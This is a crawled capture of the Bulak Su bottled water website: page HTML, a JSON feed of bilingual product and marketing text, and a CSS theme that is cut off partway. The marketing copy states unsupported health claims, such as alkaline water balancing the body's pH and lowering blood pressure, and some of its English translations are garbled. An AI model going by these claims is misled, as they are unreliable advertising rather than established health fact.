

--- FILE ---
content_type: text/html
request_url: https://bulaksu.com.tr/
body_size: 688
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8" />
    <link rel="icon" href="/bulak_su.png" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <meta name="theme-color" content="#000000" />
    <meta name="description" content="Bulak Su - Uzungöl'ün Zirvesinden gelen Doğal Kaynak Suyudur" />
    <link rel="apple-touch-icon" href="/bulak_su.png" />
    <link rel="manifest" href="/manifest.json" />
    <title>Bulak Su - Uzungöl'ün Zirvesinden | 8.41 pH</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" />
    <link rel="stylesheet" media="screen" href="/css/theme.min.css" />
    <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
    <script defer="defer" src="/static/js/main.4098bcd8.js?v=4"></script>
    <link href="/static/css/main.a94fa7e4.css" rel="stylesheet">
</head>

<body>
    <div id="root"></div>
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.min.js"></script>
    <script src="/js/bootstrap.bundle.min.js"></script>
    <script src="/js/simplebar.min.js"></script>
    <script src="/js/smooth-scroll.polyfills.min.js"></script>
    <script src="/js/tiny-slider.js"></script>
    <script src="/js/theme.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17b0cfdbea904618accbf67f33c50a9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulaksu.com.tr/api.php?mainpage
body_size: 2324
content:
{"slides":[{"slide_resim":"img\/slide\/4.jpg","id":"17","slide_resim_en":"..\/img\/slide\/en\/4.jpg"},{"slide_resim":"img\/slide\/1.jpg","id":"18","slide_resim_en":"..\/img\/slide\/en\/ereen.jpg"}],"source":{"text":"Bulak Su, Trabzon \u0130li \u00c7aykara \u0130l\u00e7esi Ta\u015fk\u0131ran Beldesinde 2200 m y\u00fckseklikteki yayladan, ladin ormanlar\u0131n\u0131n alt\u0131nda S\u00fcren kayal\u0131klar\u0131ndaki granit bir ana kayadan \u00e7\u0131karak Uzung\u00f6l\u2019\u00fcn e\u015fsiz do\u011fas\u0131 ile bulu\u015fmaktad\u0131r.\n          Bulak Su, Uzung\u00f6l\u2019\u00fcn zirvesindeki serin sulu bula\u011f\u0131ndan g\u00fcr\u00fcl g\u00fcr\u00fcl \u00e7a\u011flayan, as\u0131rlar\u0131n \u015fifa kayna\u011f\u0131 bir tabiat harikas\u0131d\u0131r. Kendisine ba\u011fr\u0131n\u0131 a\u00e7m\u0131\u015f bir granit ana kayan\u0131n kuca\u011f\u0131ndan 15 lt\/sn kapasite ile akan do\u011fal kaynak suyumuz, 6 km\u2019lik 140 mm ve 75 mm \u00e7ap\u0131ndaki 2 adet \u00f6zel polietilen boru ile el de\u011fmeden T\u00fcrkiye'nin en modern tesislerinden biri olan Ta\u015fk\u0131ran Beldesindeki Bulak Su tesislerine getirilmektedir. Son teknoloji ile donat\u0131lm\u0131\u015f tesisimizde en y\u00fcksek kalite ve hijyen standartlar\u0131nda el de\u011fmeden \u015fi\u015felenen Bulak Su, kayna\u011f\u0131ndaki benzersiz safl\u0131\u011f\u0131n\u0131 aynen muhafaza etmektedir.","img":"img\/11.gif"},"values":[{"deger_id":"1","deger_resim":"img\/ph.png","deger_ad":"pH 8.41","deger_text":"V\u00fccudumuz i\u00e7in yararl\u0131 olan bazik (alkali) su i\u00e7mektir. \u0130\u00e7ilebilirlik a\u00e7\u0131s\u0131ndan ideal pH de\u011ferinin 7 \u2013 8.50 aral\u0131\u011f\u0131nda (hafif alkali) oldu\u011fu kabul edilir.","deger_ad_en":"pH 8.41","deger_text_en":"It is alkaline water which is useful for our body. In terms of drinkability, the ideal pH is considered to be between 7 and 8.50 (slightly alkaline)."},{"deger_id":"2","deger_resim":"img\/na.png","deger_ad":"D\u00fc\u015f\u00fck Sodyum (Na)","deger_text":"D\u00fc\u015f\u00fck sodyumlu su t\u00fcketiminin hipertansiyon, diyabetik, kalp ve damar sa\u011fl\u0131\u011f\u0131 \u00fczerinde de \u00e7ok olumlu etkileri bulunmaktad\u0131r.","deger_ad_en":"Low Sodium (Na)","deger_text_en":"Low-sodium water consumption also has very positive effects on hypertension, diabetic and cardiovascular health."},{"deger_id":"3","deger_resim":"img\/mg.png","deger_ad":"Y\u00fcksek Magnezyum (Mg)","deger_text":"D\u00fcnya Sa\u011fl\u0131k \u00d6rg\u00fct\u00fc (WHO) taraf\u0131ndan, \u00f6zellikle hamileler, \u00e7ocuklar ve ya\u015fl\u0131lar\u0131n magnezyum y\u00f6n\u00fcnden zengin su i\u00e7mesi \u00f6nerilmektedir.","deger_ad_en":"High Magnesium (Mg)","deger_text_en":"It is recommended by the World Health Organization (WHO) that pregnant women, children and the elderly should drink magnesium rich water."},{"deger_id":"4","deger_resim":"img\/ca.png","deger_ad":"Y\u00fcksek Kalsiyum (Ca)","deger_text":"V\u00fccudumuz i\u00e7in gerekli kalsiyumun yakla\u015f\u0131k %20\u2019sini i\u00e7ti\u011fimiz sudan al\u0131r\u0131z. 100 mg\/litre kalsiyum i\u00e7eren bir sudan g\u00fcnde iki litre i\u00e7ilmesi gerekmektedir.","deger_ad_en":"High Calcium (Ca)","deger_text_en":"About 20% of the calcium required for our body is taken from the water we drink. It is required to drink two liters of water per 100 mg \/ liter of calcium."}],"products":[{"urun_resim":"img\/urunler\/200.png","urun_ad":"200 ml","urun_sinif":"Pet Bardak","id":"1","urun_sinif_en":"Pet Cup"},{"urun_resim":"img\/urunler\/0.33.png","urun_ad":"330 ml","urun_sinif":"Pet \u015ei\u015fe","id":"2","urun_sinif_en":"Pet Bottle"},{"urun_resim":"img\/urunler\/0.5.png","urun_ad":"500 ml","urun_sinif":"Pet \u015ei\u015fe","id":"3","urun_sinif_en":"Pet Bottle"},{"urun_resim":"img\/urunler\/1.png","urun_ad":"1 L","urun_sinif":"Pet \u015ei\u015fe","id":"4","urun_sinif_en":"Pet Bottle"},{"urun_resim":"img\/urunler\/1.5.png","urun_ad":"1.5 L","urun_sinif":"Pet \u015ei\u015fe","id":"5","urun_sinif_en":"Pet Bottle"},{"urun_resim":"img\/urunler\/5.png","urun_ad":"5 L","urun_sinif":"Pet \u015ei\u015fe","id":"6","urun_sinif_en":"Pet Bottle"},{"urun_resim":"img\/urunler\/19.png","urun_ad":"19 L","urun_sinif":"Damacana","id":"7","urun_sinif_en":"Carboy"}],"adsvideo":{"title":"Bulak su tan\u0131t\u0131m filmi","video":"https:\/\/www.youtube.com\/embed\/zmYO6AkXpMw?si=xE72SlYjNdZZvWUV"},"whyus":[{"neden_id":"1","neden_baslik":"GRAN\u0130T KAYA SUYU","neden_text":"Bulak Su, Trabzon yaylalar\u0131n\u0131n 2200 metre y\u00fckseklikteki \u00c7aykara S\u00fcren kayal\u0131klar\u0131nda granit ana kayadan beslenen e\u015fsiz % 100 do\u011fal kaynak suyudur.","neden_baslik_en":"GRANITE ROCK WATER","neden_text_en":"Bulak Water is the unique 100% natural spring water fed by granite rock in \u00c7aykara S\u00fcren rocks of Trabzon highlands at an altitude of 2200 meters."},{"neden_id":"2","neden_baslik":"DO\u011eAL DAMAK TADI","neden_text":"Benzersiz lezzetini Karadeniz ye\u015filinin her tonuna sahip yaylalar\u0131 ve el de\u011fmemi\u015f ladin ormanlar\u0131n\u0131n do\u011fall\u0131\u011f\u0131ndan al\u0131r.","neden_baslik_en":"NATURAL TASTE","neden_text_en":"It has its unique taste from the naturalness of the unspoiled spruce forests and the highlands of every shade of the Black Sea green."},{"neden_id":"3","neden_baslik":"D\u00dc\u015e\u00dcK SODYUM DE\u011eER\u0130","neden_text":"D\u00fc\u015f\u00fck sodyum oran\u0131na sahip T\u00fcrkiye\u2019nin ilk diyet suyudur. Y\u00fcksek tansiyonun d\u00fc\u015fman\u0131, kalp ve damar sa\u011fl\u0131\u011f\u0131n\u0131n dostudur.","neden_baslik_en":"LOW SODIUM VALUE","neden_text_en":"Turkey's first diet with low sodium content is water. The enemy of high blood pressure is a friend of cardiovascular health."},{"neden_id":"4","neden_baslik":"DENGEL\u0130 KALS\u0130YUM, ZENG\u0130N MAGNEZYUM D\u00dcZEY\u0130","neden_text":"3,7\u2019lik sertlik derecesi, dengeli kalsiyum ve zengin magnezyum de\u011feriyle kas ve kemik geli\u015fimine faydal\u0131d\u0131r.","neden_baslik_en":"BALANCED CALCIUM, RICH MAGNESIUM LEVEL","neden_text_en":"3,7 'hardness, balanced calcium and rich magnesium value is useful for muscle and bone development."},{"neden_id":"5","neden_baslik":"METABOL\u0130ZMA \u0130\u00c7\u0130N \u0130DEAL","neden_text":"8,41 \u2018lik y\u00fcksek alkali (pH) de\u011feriyle insan v\u00fccudunun asit ve pH de\u011feri i\u00e7in ideal bir dengeleyici ve metabolizma destekleyicisidir.","neden_baslik_en":"IDEAL FOR METABOLISM","neden_text_en":"It is an ideal stabilizer and metabolism promoter for the acid and pH value of the human body with its high alkaline (pH) value of 8.41."},{"neden_id":"6","neden_baslik":"YUMU\u015eAK \u0130\u00c7\u0130ML\u0130, SA\u011eLIKLI VE BESLEY\u0130C\u0130","neden_text":"Sa\u011fl\u0131\u011f\u0131n\u0131z i\u00e7in \u00f6nemli minerallerce zengin, olduk\u00e7a besleyici, lezzetli ve yumu\u015fak i\u00e7imlidir.","neden_baslik_en":"SOFT DRINK, HEALTHY AND NUTRITIOUS","neden_text_en":"Rich in minerals, rich in nutrients, very nutritious, delicious and soft drink."}]}

--- FILE ---
content_type: text/css
request_url: https://bulaksu.com.tr/css/theme.min.css
body_size: 42809
content:
@import "https://fonts.googleapis.com/css2?family=Noto+Sans:wght@400;700&display=swap";
[class^="border-"].border-light,
[class*=" border-"].border-light {
  border-color: rgba(255, 255, 255, 0.15) !important;
}
.opacity-transition {
  transition: opacity 0.25s ease-in-out;
}
.opacity-transition:hover {
  opacity: 1 !important;
}
.hover-img-scale img {
  will-change: transform;
  transition: transform 0.3s ease-in-out;
  transform: none;
}
.hover-img-scale:hover img {
  transform: translateY(-0.25rem) scale(1.01);
} /*!
 * Bootstrap  v5.2.3 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Copyright 2011-2022 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */
:root {
  --fi-blue: #0d6efd;
  --fi-indigo: #6610f2;
  --fi-purple: #6f42c1;
  --fi-pink: #d63384;
  --fi-red: #dc3545;
  --fi-orange: #fd7e14;
  --fi-yellow: #ffc107;
  --fi-green: #198754;
  --fi-teal: #20c997;
  --fi-cyan: #0dcaf0;
  --fi-black: #000;
  --fi-white: #fff;
  --fi-gray: #9691a4;
  --fi-gray-dark: #454056;
  --fi-gray-100: #f9f8fa;
  --fi-gray-200: #f5f4f8;
  --fi-gray-300: #efecf3;
  --fi-gray-400: #d5d2dc;
  --fi-gray-500: #bbb7c5;
  --fi-gray-600: #9691a4;
  --fi-gray-700: #666276;
  --fi-gray-800: #454056;
  --fi-gray-900: #1f1b2d;
  --fi-primary: #0E8895;
  --fi-accent: #5d3cf2;
  --fi-secondary: #f5f4f8;
  --fi-success: #07c98b;
  --fi-info: #3c76f2;
  --fi-warning: #fdbc31;
  --fi-danger: #f23c49;
  --fi-light: #fff;
  --fi-dark: #1f1b2d;
  --fi-primary-rgb: 253, 86, 49;
  --fi-accent-rgb: 93, 60, 242;
  --fi-secondary-rgb: 245, 244, 248;
  --fi-success-rgb: 7, 201, 139;
  --fi-info-rgb: 60, 118, 242;
  --fi-warning-rgb: 253, 188, 49;
  --fi-danger-rgb: 242, 60, 73;
  --fi-light-rgb: 255, 255, 255;
  --fi-dark-rgb: 31, 27, 45;
  --fi-white-rgb: 255, 255, 255;
  --fi-black-rgb: 0, 0, 0;
  --fi-body-color-rgb: 102, 98, 118;
  --fi-body-bg-rgb: 255, 255, 255;
  --fi-font-sans-serif: "Noto Sans", sans-serif;
  --fi-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  --fi-gradient: linear-gradient(26.21deg, #5d3cf2 0%, #0E8895 108.88%);
  --fi-body-font-family: var(--fi-font-sans-serif);
  --fi-body-font-size: 1rem;
  --fi-body-font-weight: 400;
  --fi-body-line-height: 1.5;
  --fi-body-color: #666276;
  --fi-body-bg: #fff;
  --fi-border-width: 1px;
  --fi-border-style: solid;
  --fi-border-color: #efecf3;
  --fi-border-color-translucent: rgba(0, 0, 0, 0.175);
  --fi-border-radius: 0.5rem;
  --fi-border-radius-sm: 0.375rem;
  --fi-border-radius-lg: 0.75rem;
  --fi-border-radius-xl: 1.875rem;
  --fi-border-radius-2xl: 2rem;
  --fi-border-radius-pill: 50rem;
  --fi-link-color: #0E8895;
  --fi-link-hover-color: #fd3509;
  --fi-code-color: #e3116c;
  --fi-highlight-bg: #fff3cd;
}
*,
*::before,
*::after {
  box-sizing: border-box;
}
body {
  margin: 0;
  font-family: var(--fi-body-font-family);
  font-size: var(--fi-body-font-size);
  font-weight: var(--fi-body-font-weight);
  line-height: var(--fi-body-line-height);
  color: var(--fi-body-color);
  text-align: var(--fi-body-text-align);
  background-color: var(--fi-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
hr {
  margin: 0 0;
  color: #efecf3;
  border: 0;
  border-top: 1px solid;
  opacity: 1;
}
h6,
.h6,
h5,
.h5,
h4,
.h4,
h3,
.h3,
h2,
.h2,
h1,
.h1 {
  margin-top: 0;
  margin-bottom: 1rem;
  font-weight: 700;
  line-height: 1.2;
  color: #1f1b2d;
}
h1,
.h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  h1,
  .h1 {
    font-size: 2.5rem;
  }
}
h2,
.h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  h2,
  .h2 {
    font-size: 2rem;
  }
}
h3,
.h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  h3,
  .h3 {
    font-size: 1.75rem;
  }
}
h4,
.h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  h4,
  .h4 {
    font-size: 1.5rem;
  }
}
h5,
.h5 {
  font-size: 1.25rem;
}
h6,
.h6 {
  font-size: 1.125rem;
}
p {
  margin-top: 0;
  margin-bottom: 1.25rem;
}
abbr[title] {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
  text-decoration-skip-ink: none;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
ol,
ul {
  padding-left: 2rem;
}
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}
dt {
  font-weight: 700;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
b,
strong {
  font-weight: bolder;
}
small,
.small {
  font-size: 0.875em;
}
mark,
.mark {
  padding: 0.1875em;
  background-color: var(--fi-highlight-bg);
}
sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
a {
  color: var(--fi-link-color);
  text-decoration: underline;
}
a:hover {
  color: var(--fi-link-hover-color);
  text-decoration: none;
}
a:not([href]):not([class]),
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}
pre,
code,
kbd,
samp {
  font-family: var(--fi-font-monospace);
  font-size: 1em;
}
pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
  color: #fff;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}
code {
  font-size: 0.875em;
  color: var(--fi-code-color);
  word-wrap: break-word;
}
a > code {
  color: inherit;
}
kbd {
  padding: 0.1875rem 0.375rem;
  font-size: 0.875em;
  color: var(--fi-body-bg);
  background-color: var(--fi-body-color);
  border-radius: 0.375rem;
}
kbd kbd {
  padding: 0;
  font-size: 1em;
}
figure {
  margin: 0 0 1rem;
}
img,
svg {
  vertical-align: middle;
}
table {
  caption-side: bottom;
  border-collapse: collapse;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #9691a4;
  text-align: left;
}
th {
  font-weight: 700;
  text-align: inherit;
  text-align: -webkit-match-parent;
}
thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}
label {
  display: inline-block;
}
button {
  border-radius: 0;
}
button:focus:not(:focus-visible) {
  outline: 0;
}
input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
select {
  text-transform: none;
}
[role="button"] {
  cursor: pointer;
}
select {
  word-wrap: normal;
}
select:disabled {
  opacity: 1;
}
[list]:not([type="date"]):not([type="datetime-local"]):not([type="month"]):not([type="week"]):not([type="time"])::-webkit-calendar-picker-indicator {
  display: none !important;
}
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}
button:not(:disabled),
[type="button"]:not(:disabled),
[type="reset"]:not(:disabled),
[type="submit"]:not(:disabled) {
  cursor: pointer;
}
::-moz-focus-inner {
  padding: 0;
  border-style: none;
}
textarea {
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}
@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}
legend + * {
  clear: left;
}
::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}
::-webkit-inner-spin-button {
  height: auto;
}
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}
::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-color-swatch-wrapper {
  padding: 0;
}
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}
::file-selector-button {
  font: inherit;
  -webkit-appearance: button;
}
::file-selector-button {
  font: inherit;
  -webkit-appearance: button;
}
output {
  display: inline-block;
}
iframe {
  border: 0;
}
summary {
  display: list-item;
  cursor: pointer;
}
progress {
  vertical-align: baseline;
}
[hidden] {
  display: none !important;
}
.lead {
  font-size: 1.25rem;
  font-weight: normal;
}
.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 700;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-1 {
    font-size: 5rem;
  }
}
.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 700;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.5rem;
  }
}
.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 700;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-3 {
    font-size: 4rem;
  }
}
.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 700;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-4 {
    font-size: 3.5rem;
  }
}
.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 700;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}
.display-6 {
  font-size: calc(1.3875rem + 1.65vw);
  font-weight: 700;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.625rem;
  }
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}
.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}
.blockquote {
  margin-bottom: 1.25rem;
  font-size: 1.125rem;
}
.blockquote > :last-child {
  margin-bottom: 0;
}
.blockquote-footer {
  margin-top: -1.25rem;
  margin-bottom: 1.25rem;
  font-size: 1rem;
  color: #1f1b2d;
}
.blockquote-footer::before {
  content: "— ";
}
.img-fluid {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.375rem;
  background-color: #fff;
  border: 1px solid var(--fi-border-color);
  border-radius: 0.75rem;
  box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  max-width: 100%;
  height: auto;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 0.875em;
  color: #9691a4;
}
.container,
.container-fluid,
.container-xxl,
.container-xl,
.container-lg,
.container-md,
.container-sm {
  --fi-gutter-x: 1.5rem;
  --fi-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--fi-gutter-x) * 0.5);
  padding-left: calc(var(--fi-gutter-x) * 0.5);
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 500px) {
  .container-sm,
  .container {
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .container-md,
  .container-sm,
  .container {
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 100%;
  }
}
@media (min-width: 1400px) {
  .container-xxl,
  .container-xl,
  .container-lg,
  .container-md,
  .container-sm,
  .container {
    max-width: 1320px;
  }
}
.row {
  --fi-gutter-x: 1.5rem;
  --fi-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(-1 * var(--fi-gutter-y));
  margin-right: calc(-0.5 * var(--fi-gutter-x));
  margin-left: calc(-0.5 * var(--fi-gutter-x));
}
.row > * {
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--fi-gutter-x) * 0.5);
  padding-left: calc(var(--fi-gutter-x) * 0.5);
  margin-top: var(--fi-gutter-y);
}
.col {
  flex: 1 0 0%;
}
.row-cols-auto > * {
  flex: 0 0 auto;
  width: auto;
}
.row-cols-1 > * {
  flex: 0 0 auto;
  width: 100%;
}
.row-cols-2 > * {
  flex: 0 0 auto;
  width: 50%;
}
.row-cols-3 > * {
  flex: 0 0 auto;
  width: 33.3333333333%;
}
.row-cols-4 > * {
  flex: 0 0 auto;
  width: 25%;
}
.row-cols-5 > * {
  flex: 0 0 auto;
  width: 20%;
}
.row-cols-6 > * {
  flex: 0 0 auto;
  width: 16.6666666667%;
}
.col-auto {
  flex: 0 0 auto;
  width: auto;
}
.col-1 {
  flex: 0 0 auto;
  width: 8.33333333%;
}
.col-2 {
  flex: 0 0 auto;
  width: 16.66666667%;
}
.col-3 {
  flex: 0 0 auto;
  width: 25%;
}
.col-4 {
  flex: 0 0 auto;
  width: 33.33333333%;
}
.col-5 {
  flex: 0 0 auto;
  width: 41.66666667%;
}
.col-6 {
  flex: 0 0 auto;
  width: 50%;
}
.col-7 {
  flex: 0 0 auto;
  width: 58.33333333%;
}
.col-8 {
  flex: 0 0 auto;
  width: 66.66666667%;
}
.col-9 {
  flex: 0 0 auto;
  width: 75%;
}
.col-10 {
  flex: 0 0 auto;
  width: 83.33333333%;
}
.col-11 {
  flex: 0 0 auto;
  width: 91.66666667%;
}
.col-12 {
  flex: 0 0 auto;
  width: 100%;
}
.offset-1 {
  margin-left: 8.33333333%;
}
.offset-2 {
  margin-left: 16.66666667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.33333333%;
}
.offset-5 {
  margin-left: 41.66666667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.33333333%;
}
.offset-8 {
  margin-left: 66.66666667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.33333333%;
}
.offset-11 {
  margin-left: 91.66666667%;
}
.g-0,
.gx-0 {
  --fi-gutter-x: 0;
}
.g-0,
.gy-0 {
  --fi-gutter-y: 0;
}
.g-1,
.gx-1 {
  --fi-gutter-x: 0.25rem;
}
.g-1,
.gy-1 {
  --fi-gutter-y: 0.25rem;
}
.g-2,
.gx-2 {
  --fi-gutter-x: 0.5rem;
}
.g-2,
.gy-2 {
  --fi-gutter-y: 0.5rem;
}
.g-3,
.gx-3 {
  --fi-gutter-x: 1rem;
}
.g-3,
.gy-3 {
  --fi-gutter-y: 1rem;
}
.g-4,
.gx-4 {
  --fi-gutter-x: 1.5rem;
}
.g-4,
.gy-4 {
  --fi-gutter-y: 1.5rem;
}
.g-5,
.gx-5 {
  --fi-gutter-x: 3rem;
}
.g-5,
.gy-5 {
  --fi-gutter-y: 3rem;
}
@media (min-width: 500px) {
  .col-sm {
    flex: 1 0 0%;
  }
  .row-cols-sm-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 auto;
